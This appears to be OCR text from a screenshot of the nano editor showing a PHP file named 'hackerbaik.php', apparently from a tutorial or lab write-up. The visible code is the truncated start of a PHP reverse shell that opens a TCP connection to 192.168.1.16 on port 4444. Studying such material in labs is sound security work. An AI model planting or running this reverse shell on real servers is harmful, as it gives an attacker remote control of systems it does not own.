 GNU nano 6.2 hackerbaik.php
/**/ error_reporting(0); $ip = '192.168.1.16'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
[ File 'hackerbaik.php' is unwritable ]
^G Help ^O Write Out ^W Where Is ^K Cut Execute Location Undo Set Mark To Bracket Previous Back
^X Exit ^R Read File ^\ Replace ^U Paste Justify Go To Line Redo Copy Where Was Next Forward